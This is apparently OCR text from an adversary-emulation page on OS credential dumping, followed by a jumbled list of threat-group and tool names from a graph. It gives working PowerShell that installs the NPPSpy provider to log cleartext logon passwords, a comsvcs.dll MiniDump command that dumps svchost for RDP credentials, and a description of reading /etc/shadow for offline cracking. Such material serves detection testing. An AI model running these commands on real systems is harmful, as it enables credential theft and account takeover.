 OS Credential Dumping
-ErrorAction Ignore
$rv = New-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "Class" -Value
2 -ErrorAction Ignore
$rv = New-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "Name" -Value
NPPSpy -ErrorAction Ignore
$rv = New-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "ProviderPath"
-PropertyType ExpandString -Value "%SystemRoot%\System32\NPPSPY.dll" -ErrorAction
Ignore
echo "[!] Please, logout and log back in. Cleartext password for this account is
going to be located in C:\NPPSpy.txt"
Dump svchost.exe to gather RDP credentials
The svchost.exe contains the RDP plain-text credentials.
Source: https://www.n00py.io/2021/05/dumping-plaintext-rdp-credentials-from-svchost-
exe/
Upon successful execution, you should see the following file created $env:TEMP\svchost-
exe.dmp.
Supported Platforms: Windows
Run with powershell (elevated:  (run as admin/root)):
$ps = (Get-NetTCPConnection -LocalPort 3389 -State Established -ErrorAction Ignore)
if($ps){$id = $ps[0].OwningProcess} else {$id = (Get-Process svchost)[0].Id }
C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump $id
$env:TEMP\svchost-exe.dmp full
/etc/passwd and /etc/shadow - T1003.008
Description
Adversaries may attempt to dump the contents of /etc/passwd and /etc/shadow to enable
offline password cracking. Most modern Linux operating systems use a combination of
/etc/passwd and /etc/shadow to store user account information including password
hashes in /etc/shadow. By default, /etc/shadow is only readable by the root user.(Citation:
Linux Password and Shadow File Formats)
The Linux utility, unshadow, can be used to combine the two files in a format suited for
Graph of OS Credential Dumping
Filters
Groups
Display
Forces
Poseidon Group
Suckfly
LaZagne
APT3
Blue Mockingbird
APT1
A
Carbanak
Privileged Process Integrity
Bad Rabbit
gsecdump
s
APT39
Silence
Sowbug
Mag
GreyEnergy
Sandworm Team
menuPass
Fox Kitten
Tonto Team
BRONZE BUTLER
PoetRAT
28
Pysa
esentutl
Night Dragon
APT29
n
POWERTON
Fgdump
H
Rig
Dragonfly
OS Credential Dumping
Pupy
Axiom
UNC2452
Revenge RAT
ump
Threat Group-3390
Operation Wocao
Leviathan
CosmicDuke
Cleaver
SILENTTRINITY
GALLIUM
c Panda
CozyCar
Remsec
Net Crawler
Kimsuky
AADInternals
PowerSploit
Ke3chang
d Spider
Leafminer
APT41
User Training
CrackMapExec
Privileged Account Management
Okrum
Credential A
ang Panda
APT32